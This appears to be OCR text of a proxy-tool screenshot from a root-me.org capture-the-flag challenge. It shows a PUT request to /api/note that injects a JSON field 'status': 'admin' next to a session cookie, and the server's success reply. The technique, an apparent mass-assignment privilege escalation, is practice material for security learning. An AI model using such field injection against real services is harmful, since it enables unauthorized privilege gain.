 Request
Pretty Raw Hex \n
1 PUT /api/note HTTP/1.1
2 Host: challenge01.root-me.org:59090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://challenge01.root-me.org:59090/
8 Content-Type: application/json
9 Content-Length: 43
10 Origin: http://challenge01.root-me.org:59090
11 Connection: keep-alive
12 Cookie: _ga_SRYSKX09J7=GS1.1.1725133789.4.1.1725134747.0.0.0; _ga=
GA1.1.1471988745.1725094231; session=
.eJwlzjsSwjAMANG7qKaQrci2cpmM9RtoE1Ix3J0w6bbY4n1gyz2OJ6zv_YwHbC-HFQqyqLVm6mS
OLXHKJEwOyyh91JHhGK59odqmoXilwk1Q_-GW4nMEqQTPEkhTwzlqEPVr5zmK9rClV6bshjQaC5H
UBckLG1yQ84j91gz4_gAtby_r.ZtN07w.vKT1Jx_B3Qr8mVR3QUaDAoihBLw
13
14 {
15 "status": "admin",
16 "note": "admin"
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.11.9
3 Date: Sat, 31 Aug 2024 20:19:51 GMT
4 Content-Type: application/json
5 Content-Length: 41
6 Access-Control-Allow-Origin: http://challenge01.root-me.org:59090
7 Vary: Origin, Cookie
8 Connection: close
9
10 {
"message":"Note updated successfully."
}
11